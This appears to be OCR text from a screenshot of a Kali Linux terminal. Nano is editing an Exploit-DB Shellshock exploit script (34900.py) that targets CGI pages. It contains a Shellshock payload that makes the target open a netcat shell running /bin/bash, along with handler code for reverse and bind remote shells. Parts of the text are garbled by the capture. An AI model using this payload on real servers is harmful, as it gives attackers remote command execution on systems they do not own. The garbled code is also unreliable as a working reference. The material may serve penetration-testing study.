 root@kali: ~
GNU nano 4.9.2 /usr/share/exploitdb/exploits/linux/remote/34900.py
payload = "() { :;}; /bin/bash -c 'nc -l -p "+rport+" -e /bin/bash &'"
except:
usage()
else:
print "[*] Unsupported payload"
usage()
try:
pages = args['pages'].split(",")
except:
<"/cgi-bin/test.cgi","/cgi-bin/status"]
try:
proxyhost,proxyport = args['proxy' plit(":")
except:
pass
if args['payload'] == 'reverse':
serversocket = socket(AF_INET, SOCK_STREAM)
buff = 1024
addr = (lhost, lport)
Updated script
serversocket.bind(addr)
serversocket.listen(10)
print "[!] Started reverse shell handler"
thread.start_new_thread(exploit,(lhost,lport,rhost,0,payload,pages,))
if args['payload'] == 'bind':
serversocket = socket(AF_INET, SOCK_STREAM)
addr = (rhost,int(rport))
thread.start_new_thread(exploit,("",0,rhost,rport,payload,pages,))
buff = 1024
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo